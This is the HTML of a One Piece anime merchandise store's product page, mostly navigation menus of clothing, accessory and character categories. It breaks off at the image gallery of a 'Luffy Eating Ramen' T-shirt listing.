	<header  id="masthead" class="site-header">

		<div  class="menu-overlay"></div>

		<div  class="main-header col-full">

					<div class="site-branding">
			<button class="menu-toggle" aria-label="Menu" aria-controls="site-navigation" aria-expanded="false">
				<span class="bar"></span><span class="bar"></span><span class="bar"></span>
								<span class="bar-text">MENU</span>
					
			</button>
			<a href="https://onepiece.store/" class="custom-logo-link"><img fetchpriority="high" width="300" height="80" src="https://onepiece.b-cdn.net/wp-content/uploads/2022/06/One-Piece-Merch-Store-logo-white-1.png" class="custom-logo" alt="One Piece Store" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2022/06/One-Piece-Merch-Store-logo-white-1.png 300w, https://onepiece.b-cdn.net/wp-content/uploads/2022/06/One-Piece-Merch-Store-logo-white-1-150x40.png 150w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" /></a>		</div>
					
									
												<div class="site-search">
						
							<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://onepiece.store/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products..." value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>						</div>
													<nav class="secondary-navigation" aria-label="Secondary Navigation">
					<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-6617" class="ri ri-user menu-item menu-item-type-post_type menu-item-object-page menu-item-6617"><a href="https://onepiece.store/my-account/">My account<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M5.121 17.804A13.937 13.937 0 0112 16c2.5 0 4.847.655 6.879 1.804M15 10a3 3 0 11-6 0 3 3 0 016 0zm6 2a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-1140" class="ri ri-question-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-1140"><a href="https://onepiece.store/customer-help/">Customer Help<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8.228 9c.549-1.165 2.03-2 3.772-2 2.21 0 4 1.343 4 3 0 1.4-1.278 2.575-3.006 2.907-.542.104-.994.54-.994 1.093m0 3h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-6616" class="ri ri-chevron-right-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-6616"><a href="https://onepiece.store/checkout/">Checkout<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
</ul></div>				</nav><!-- #site-navigation -->
								



		<ul class="site-header-cart menu">
			<li>			
	<div class="cart-click">

					<a class="cart-contents" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		

		</a>
	</div>	
		</li>
		</ul>
		
								<div class="s-observer"></div>
		
		</div>


	</header><!-- #masthead -->

	
	<div  class="col-full-nav">

	<div  class="shoptimizer-primary-navigation col-full">		<nav id="site-navigation" class="main-navigation" aria-label="Primary Navigation">

			
			<div class="primary-navigation">				
			
					
						<div class="menu-primary-menu-container">
				<ul id="menu-primary-menu" class="menu"><li id="nav-menu-item-6511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://onepiece.store/" class="cg-menu-link main-menu-link"><span>Home</span></a></li>
<li id="nav-menu-item-1248" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/shop" class="cg-menu-link main-menu-link"><span>Store</span></a></li>
<li id="nav-menu-item-53097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/gear-5-collection%f0%9f%94%a5/" class="cg-menu-link main-menu-link"><span>Gear 5 🔥</span></a></li>
<li id="nav-menu-item-1247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="/shop-by-category" class="cg-menu-link main-menu-link"><span>Shop by Category</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
	<li id="nav-menu-item-7754" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-cloth/" class="cg-menu-link sub-menu-link"><span>One Piece Cloth</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7785" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-t-shirts/" class="cg-menu-link sub-menu-link"><span>One Piece T-Shirts</span></a><span class="caret"></span>
		<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
			<li id="nav-menu-item-50889" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/one-piece-hawaiian-t-shirt/" class="cg-menu-link sub-menu-link"><span>One Piece Hawaiian T-shirt</span></a></li>
		</ul></div></div>
</li>
		<li id="nav-menu-item-7759" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-hoodies/" class="cg-menu-link sub-menu-link"><span>One Piece Hoodies</span></a><span class="caret"></span>
		<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
			<li id="nav-menu-item-50890" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/embroidered-hoodie/" class="cg-menu-link sub-menu-link"><span>Embroidered Hoodie</span></a></li>
		</ul></div></div>
</li>
		<li id="nav-menu-item-7760" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-jackets/" class="cg-menu-link sub-menu-link"><span>One Piece Jackets</span></a></li>
		<li id="nav-menu-item-7784" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-sweatshirts/" class="cg-menu-link sub-menu-link"><span>One Piece Sweatshirts</span></a></li>
		<li id="nav-menu-item-55727" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-ugly-christmas-sweaters-%f0%9f%8e%85%f0%9f%8f%bc%f0%9f%8e%84/" class="cg-menu-link sub-menu-link"><span>One Piece Ugly Christmas Sweaters</span></a></li>
		<li id="nav-menu-item-7763" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-shoes/" class="cg-menu-link sub-menu-link"><span>One Piece Shoes</span></a></li>
		<li id="nav-menu-item-7758" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-hats-caps/" class="cg-menu-link sub-menu-link"><span>One Piece Hats &amp; Caps</span></a></li>
		<li id="nav-menu-item-7755" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-beanies/" class="cg-menu-link sub-menu-link"><span>One Piece Beanies</span></a></li>
		<li id="nav-menu-item-7757" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-gloves/" class="cg-menu-link sub-menu-link"><span>One Piece Gloves</span></a></li>
		<li id="nav-menu-item-7756" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-bikini/" class="cg-menu-link sub-menu-link"><span>One Piece Bikini</span></a></li>
		<li id="nav-menu-item-7761" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-kimono/" class="cg-menu-link sub-menu-link"><span>One Piece Kimono</span></a></li>
		<li id="nav-menu-item-7762" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-pants-joggers/" class="cg-menu-link sub-menu-link"><span>One Piece Pants &amp; Joggers</span></a></li>
		<li id="nav-menu-item-7783" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-socks/" class="cg-menu-link sub-menu-link"><span>One Piece Socks</span></a></li>
		<li id="nav-menu-item-7764" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-slippers/" class="cg-menu-link sub-menu-link"><span>One Piece Slippers</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-57803" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-embroidered-cloth/" class="cg-menu-link sub-menu-link"><span>One Piece Embroidered Cloth</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-57808" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-embroidered-t-shirt/" class="cg-menu-link sub-menu-link"><span>One Piece Embroidered T-Shirt</span></a></li>
		<li id="nav-menu-item-57804" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-embroidered-hoodie/" class="cg-menu-link sub-menu-link"><span>One Piece Embroidered Hoodie</span></a></li>
		<li id="nav-menu-item-57807" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-embroidered-sweatshirt/" class="cg-menu-link sub-menu-link"><span>One Piece Embroidered Sweatshirt</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7734" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-accessories/" class="cg-menu-link sub-menu-link"><span>One Piece Accessories</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-face-masks/" class="cg-menu-link sub-menu-link"><span>One Piece Face Masks</span></a></li>
		<li id="nav-menu-item-7739" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-gift-box/" class="cg-menu-link sub-menu-link"><span>One Piece Gift Box</span></a></li>
		<li id="nav-menu-item-7743" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-mugs/" class="cg-menu-link sub-menu-link"><span>One Piece Mugs</span></a></li>
		<li id="nav-menu-item-7742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-mouse-pads/" class="cg-menu-link sub-menu-link"><span>One Piece Mouse Pads</span></a></li>
		<li id="nav-menu-item-7740" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-keycaps/" class="cg-menu-link sub-menu-link"><span>One Piece Keycaps</span></a></li>
		<li id="nav-menu-item-7741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-keychains/" class="cg-menu-link sub-menu-link"><span>One Piece Keychains</span></a></li>
		<li id="nav-menu-item-7735" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-backpacks/" class="cg-menu-link sub-menu-link"><span>One Piece Backpacks</span></a></li>
		<li id="nav-menu-item-7736" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-bags/" class="cg-menu-link sub-menu-link"><span>One Piece Bags</span></a></li>
		<li id="nav-menu-item-7744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-necklaces/" class="cg-menu-link sub-menu-link"><span>One Piece Necklaces</span></a></li>
		<li id="nav-menu-item-7737" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-bracelets/" class="cg-menu-link sub-menu-link"><span>One Piece Bracelets</span></a></li>
		<li id="nav-menu-item-7745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-notebook/" class="cg-menu-link sub-menu-link"><span>One Piece Notebook</span></a></li>
		<li id="nav-menu-item-7746" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-pencil-cases/" class="cg-menu-link sub-menu-link"><span>One Piece Pencil Cases</span></a></li>
		<li id="nav-menu-item-7747" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-pins/" class="cg-menu-link sub-menu-link"><span>One Piece Pins</span></a></li>
		<li id="nav-menu-item-7748" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-playing-cards/" class="cg-menu-link sub-menu-link"><span>One Piece Playing Cards</span></a></li>
		<li id="nav-menu-item-7787" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-wallets/" class="cg-menu-link sub-menu-link"><span>One Piece Wallets</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-cases/" class="cg-menu-link sub-menu-link"><span>One Piece Cases</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7751" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-iphone-cases/" class="cg-menu-link sub-menu-link"><span>One Piece iPhone Cases</span></a></li>
		<li id="nav-menu-item-7752" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-samsung-cases/" class="cg-menu-link sub-menu-link"><span>One Piece Samsung Cases</span></a></li>
		<li id="nav-menu-item-7750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-airpod-cases/" class="cg-menu-link sub-menu-link"><span>One Piece Airpod Cases</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7765" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-cosplay/" class="cg-menu-link sub-menu-link"><span>One Piece Cosplay</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7766" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-men-cosplay/" class="cg-menu-link sub-menu-link"><span>One Piece Men Cosplay</span></a></li>
		<li id="nav-menu-item-7789" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-women-cosplay/" class="cg-menu-link sub-menu-link"><span>One Piece Women Cosplay</span></a></li>
		<li id="nav-menu-item-7788" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-wigs-hair/" class="cg-menu-link sub-menu-link"><span>One Piece Wigs &amp; Hair</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7767" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-decoration/" class="cg-menu-link sub-menu-link"><span>One Piece Decoration</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7772" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-posters/" class="cg-menu-link sub-menu-link"><span>One Piece Posters</span></a><span class="caret"></span>
		<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
			<li id="nav-menu-item-38928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-wanted-posters/" class="cg-menu-link sub-menu-link"><span>One Piece Wanted Posters</span></a><span class="caret"></span>
			<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
				<li id="nav-menu-item-38937" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/boa-hancock-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Boa Hancock Wanted Posters</span></a></li>
				<li id="nav-menu-item-38931" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/caesar-clown-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Caesar Clown Wanted Posters</span></a></li>
				<li id="nav-menu-item-38929" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/monkey-d-luffy-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Monkey D Luffy Wanted Posters</span></a></li>
				<li id="nav-menu-item-38933" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/monkey-d-dragon-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Monkey D. Dragon Wanted Posters</span></a></li>
				<li id="nav-menu-item-38930" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/nami-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Nami Wanted Posters</span></a></li>
				<li id="nav-menu-item-38932" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/portgas-d-ace-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Portgas D. Ace Wanted Posters</span></a></li>
				<li id="nav-menu-item-38934" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/rononoa-zoro-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Rononoa Zoro Wanted Posters</span></a></li>
				<li id="nav-menu-item-38935" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/sanji-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Sanji Wanted Posters</span></a></li>
				<li id="nav-menu-item-38936" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/tony-tony-chopper-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Tony Tony Chopper Wanted Posters</span></a></li>
			</ul></div></div>
</li>
		</ul></div></div>
</li>
		<li id="nav-menu-item-7773" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-puzzles/" class="cg-menu-link sub-menu-link"><span>One Piece Puzlles</span></a></li>
		<li id="nav-menu-item-7786" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-wall-arts/" class="cg-menu-link sub-menu-link"><span>One Piece Wall Arts</span></a></li>
		<li id="nav-menu-item-7770" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-body-pillows-dakimakura/" class="cg-menu-link sub-menu-link"><span>One Piece Body Pillows / Dakimakura</span></a></li>
		<li id="nav-menu-item-7771" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-pillows/" class="cg-menu-link sub-menu-link"><span>One Piece Pillows</span></a></li>
		<li id="nav-menu-item-7768" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-bedding-sets/" class="cg-menu-link sub-menu-link"><span>One Piece Bedding Sets</span></a></li>
		<li id="nav-menu-item-7769" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-blanket/" class="cg-menu-link sub-menu-link"><span>One Piece Blanket</span></a></li>
		<li id="nav-menu-item-7774" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-rugs/" class="cg-menu-link sub-menu-link"><span>One Piece Rugs</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7775" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-figures-toys/" class="cg-menu-link sub-menu-link"><span>One Piece Figures &amp; Toys</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7777" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-action-figures/" class="cg-menu-link sub-menu-link"><span>One Piece Action Figures</span></a></li>
		<li id="nav-menu-item-7776" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-3d-lamps/" class="cg-menu-link sub-menu-link"><span>One Piece 3D Lamps</span></a></li>
		<li id="nav-menu-item-7778" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-funko-pop/" class="cg-menu-link sub-menu-link"><span>One Piece Funko Pop</span></a></li>
		<li id="nav-menu-item-7779" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-nendoroid/" class="cg-menu-link sub-menu-link"><span>One Piece Nendoroid</span></a></li>
		<li id="nav-menu-item-7780" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-plushies/" class="cg-menu-link sub-menu-link"><span>One Piece Plushies</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7781" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-workout-gear/" class="cg-menu-link sub-menu-link"><span>One Piece Workout Gear</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7782" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-tank-tops/" class="cg-menu-link sub-menu-link"><span>One Piece Tank Tops</span></a></li>
		<li id="nav-menu-item-7790" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-compression-long-sleeves/" class="cg-menu-link sub-menu-link"><span>One Piece Compression (long sleeves)</span></a></li>
		<li id="nav-menu-item-7791" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-compression-short-sleeves/" class="cg-menu-link sub-menu-link"><span>One Piece Compression (short sleeves)</span></a></li>
		<li id="nav-menu-item-7792" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-leggings/" class="cg-menu-link sub-menu-link"><span>One Piece Leggings</span></a></li>
	</ul></div></div>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-6684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="/shop-by-character" class="cg-menu-link main-menu-link"><span>Shop by Character</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
	<li id="nav-menu-item-26410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent"><a href="https://onepiece.store/collections/monkey-d-luffy-merch/" class="cg-menu-link sub-menu-link"><span>Monkey D Luffy Merch</span></a></li>
	<li id="nav-menu-item-26412" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/nami-merch/" class="cg-menu-link sub-menu-link"><span>Nami Merch</span></a></li>
	<li id="nav-menu-item-26409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/caesar-clown-merch/" class="cg-menu-link sub-menu-link"><span>Caesar Clown Merch</span></a></li>
	<li id="nav-menu-item-26413" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/portgas-d-ace-merch/" class="cg-menu-link sub-menu-link"><span>Portgas D. Ace Merch</span></a></li>
	<li id="nav-menu-item-26411" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/monkey-d-dragon-merch/" class="cg-menu-link sub-menu-link"><span>Monkey D. Dragon Merch</span></a></li>
	<li id="nav-menu-item-26414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/rononoa-zoro-merch/" class="cg-menu-link sub-menu-link"><span>Rononoa Zoro Merch</span></a></li>
	<li id="nav-menu-item-26416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/sanji-merch/" class="cg-menu-link sub-menu-link"><span>Sanji Merch</span></a></li>
	<li id="nav-menu-item-26417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/tony-tony-chopper-merch/" class="cg-menu-link sub-menu-link"><span>Tony Tony Chopper Merch</span></a></li>
	<li id="nav-menu-item-26405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/boa-hancock-merch/" class="cg-menu-link sub-menu-link"><span>Boa Hancock Merch</span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-27108" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://onepiece.store/tracking-order/" class="cg-menu-link main-menu-link"><span>🔥 Tracking Order</span></a></li>
<li id="nav-menu-item-1138" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://onepiece.store/blog/" class="cg-menu-link main-menu-link"><span>Blogs</span></a></li>
<li id="nav-menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://onepiece.store/contact-us/" class="cg-menu-link main-menu-link"><span>Contact us</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
	<li id="nav-menu-item-7212" class="menu-item menu-item-type-post_type menu-item-object-page current-product-parent"><a href="https://onepiece.store/customer-help/" class="cg-menu-link sub-menu-link"><span>Customer Help</span></a></li>
	<li id="nav-menu-item-7215" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://onepiece.store/wholesale/" class="cg-menu-link sub-menu-link"><span>Wholesale</span></a></li>
</ul></div></div>
</li>
</ul>			</div>
					

		</div>
		</nav><!-- #site-navigation -->
		<div class="mobile-extra"><div id="text-16" class="widget widget_text">			<div class="textwidget"><h4>Browse</h4>
<ul>
<li><a href="/my-account/">My Account</a></li>
<li><a href="/customer-help/">Customer Help</a></li>
</ul>
<h4>Social</h4>
<ul>
<li><a href="#">Facebook</a></li>
<li><a href="#">Twitter</a></li>
<li><a href="#">Instagram</a></li>
</ul>
</div>
		</div></div>					



		<ul class="site-header-cart menu">
			<li>			
	<div class="cart-click">

					<a class="cart-contents" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		

		</a>
	</div>	
		</li>
		</ul>
		
					</div>
	</div>

			<div  class="mobile-overlay"></div>
			
				
	<div  id="content" class="site-content" tabindex="-1">

		<div  class="shoptimizer-archive">

		<div class="archive-header">
			<div  class="col-full">
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://onepiece.store">Home</a><span class="breadcrumb-separator"> / </span><a href="https://onepiece.store/shop/">Shop</a><span class="breadcrumb-separator"> / </span><a href="https://onepiece.store/collections/one-piece-cloth/">One Piece Cloth</a><span class="breadcrumb-separator"> / </span><a href="https://onepiece.store/collections/one-piece-t-shirts/">One Piece T-Shirts</a><span class="breadcrumb-separator"> / </span>One Piece T-Shirt &#8211;  Luffy Eating Ramen official merch</nav><div class="woocommerce"></div>			</div>
		</div>

		<div class="col-full">

			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-14037" class="mainproduct product type-product post-14037 status-publish first instock product_cat-monkey-d-luffy-merch product_cat-one-piece-cloth product_cat-one-piece-t-shirts product_tag-luffy has-post-thumbnail sale purchasable product-type-simple">

	<div class="product-details-wrapper"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1302787577.jpg" data-thumb-alt="One Piece Shirt  Luffy Eating Ramen OP1505 S Official One Piece Merch" data-thumb-srcset="https://onepiece.store/wp-content/uploads/2021/05/product-image-1302787577.jpg 640w, https://onepiece.store/wp-content/uploads/2021/05/product-image-1302787577-300x300.jpg 300w, https://onepiece.store/wp-content/uploads/2021/05/product-image-1302787577-600x600.jpg 600w, https://onepiece.store/wp-content/uploads/2021/05/product-image-1302787577-150x150.jpg 150w"  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1302787577.jpg"><img width="600" height="600" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1302787577-600x600.jpg" class="wp-post-image" alt="One Piece Shirt  Luffy Eating Ramen OP1505 S Official One Piece Merch" data-caption="" data-src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1302787577.jpg" data-large_image="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1302787577.jpg" data-large_image_width="640" data-large_image_height="640" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1302787577-600x600.jpg 